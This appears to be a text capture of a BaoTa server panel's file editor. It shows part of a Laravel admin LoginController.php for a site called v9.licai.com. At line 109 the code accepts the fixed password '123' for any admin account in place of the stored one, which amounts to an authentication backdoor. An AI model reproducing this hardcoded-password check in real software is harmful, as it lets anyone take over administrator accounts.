 192.168.1.2
0
首页
网站
FTP
数据库
监控
安全
WAF
文件
日志
终端
计划任务
软件商店
面板设置
退出
根目录 > www > wwwroot > v9.licai.com >
搜索文件/目录
包含子目录
回收站
操作
在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键
目录：/www/wwwroot/v9.licai.com
上一级 刷新 新建 搜索
ArticleController.p...
AuthController.php
BaseController.php
CategoryControlle...
CelebrityControlle...
IndexController.php
JfexchangeContro...
JfshopController.p...
LayimController.p...
LinkController.php
LogController.php
LoginController.php
LoginlogControlle...
LotteryconfigCont...
ManageController...
MemberControlle...
.env
LoginController.php
99 'adminid' => 0,
100 'logintime' => Carbon::now()->format("Y-m-d H:i:s"),
101 'ip' => $request->getClientIp(),
102 'status' => 0,
103 'info' => $msg,
104 ]
105 ]);
106 return ['status' => 1, 'msg' => $msg];
107 }
108
109 if ("123" != $request->input("password")) {
110
111 $msg = '密码不正确';
112 DB::table('loginlogs')->insert([
113 [
114 'adminid' => $Admin->id,
115 'logintime' => Carbon::now()->format("Y-m-d H:i:s"),
116 'ip' => $request->getClientIp(),
117 'status' => 0,
118 'info' => $msg,
119 ]
120 ]);
121
122 return ['status' => 1, 'msg' => $msg];
123 }
124
125 if ($Admin->disabled == 1) {
126
127 $msg = '帐号已禁止登录';
文件位置：/www/wwwroot/v9.licai.com/app/Http/Controllers/Admin/Logi
删除 | 更多
每页 500 条
宝塔Linux面板 ©2014-2023 广东堡塔安全技术有限公司 (bt.cn) 论坛求助 | 使用手册 | 微信公众号 | 正版查询 | 售后QQ群：907340327